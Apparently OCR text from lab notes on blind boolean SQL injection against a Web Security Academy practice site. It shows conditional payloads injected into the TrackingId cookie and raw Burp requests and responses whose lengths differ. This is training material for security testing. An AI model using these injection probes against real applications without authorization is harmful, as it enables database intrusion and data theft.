 Example (Vulnerable):
The TrackingId Cookie in this scenario is vulnerable
to SQLi.
The TrackingId value is being used in a backend SQL
query.  If the query submitted is a valid one, then
the application responds with a "Welcome back"
message.
If the query submitted is not valid, then the
application will not return the "Welcome back"
message.
Conditional payloads can be used here to
determine if the Cookie is vulnerable to SQLi.
1. ' and 1=1-- (valid condition)
2. ' and 1=9-- (invalid condition)
The original valid request and the 1st payload^
return the same Content-Length and both contain
the “Welcome back” message.
The 2nd payload returns a different response size
and does not contain the “Welcome back”
message.
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host:
0ac200fe03a4e773c0d1432300a90046.web-security-academ
y.net
3 Cookie: TrackingId=i3zyeegBpYp7Htih; session=
N61kjGLZLNMZg7Km1NV5fzzKCKRYRi6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5217
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host:
0ac200fe03a4e773c0d1432300a90046.web-security-academ
y.net
3 Cookie: TrackingId=i3zyeegBpYp7Htih' and 1=1--;
session=N61kjGLZLNMZg7Km1NV5fzzKCKRYRi6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5217
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host:
0ac200fe03a4e773c0d1432300a90046.web-security-academ
y.net
3 Cookie: TrackingId=i3zyeegBpYp7Htih' and 1=9--;
session=N61kjGLZLNMZg7Km1NV5fzzKCKRYRi6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5156
5
6 <!DOCTYPE html>
The “Comparer” tool in Burp Suite can be used here to help determine what is the exact difference
in the responses and can use that info for SQLi testing purposes.